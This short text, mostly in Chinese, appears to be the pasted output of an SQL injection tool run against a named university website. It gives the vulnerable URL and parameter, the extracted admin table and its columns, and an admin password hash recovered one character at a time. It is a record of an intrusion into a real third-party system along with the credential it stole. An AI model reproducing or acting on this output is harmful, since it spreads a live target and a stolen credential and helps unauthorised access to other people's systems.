 注入点: http://www.imac.edu.cn:80/yb/main.asp?id=248 开始检测
数据库:1个 列名:2个 检测结果
admin
adminpwd
id
位数 内容
第1位 0
第2位 b
第3位 9
第4位 d
第5位 e
第6位 d
第7位 5
第8位 7
第9位 b
第10位 1
第11位 4
第12位 6
第13位 c
第14位 3
第15位 c
第16位 4
排序 adminpwd
1 0b9ded57b146c3c4